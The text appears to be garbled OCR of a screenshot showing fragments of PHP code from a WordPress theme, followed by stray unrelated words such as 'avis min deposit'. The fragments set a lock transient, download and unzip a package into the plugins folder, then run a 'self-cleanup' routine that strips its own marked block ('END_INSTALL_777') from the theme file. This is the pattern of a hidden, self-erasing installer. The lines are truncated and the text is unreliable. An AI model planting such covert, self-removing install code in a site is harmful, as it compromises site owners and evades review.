
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
avis min deposit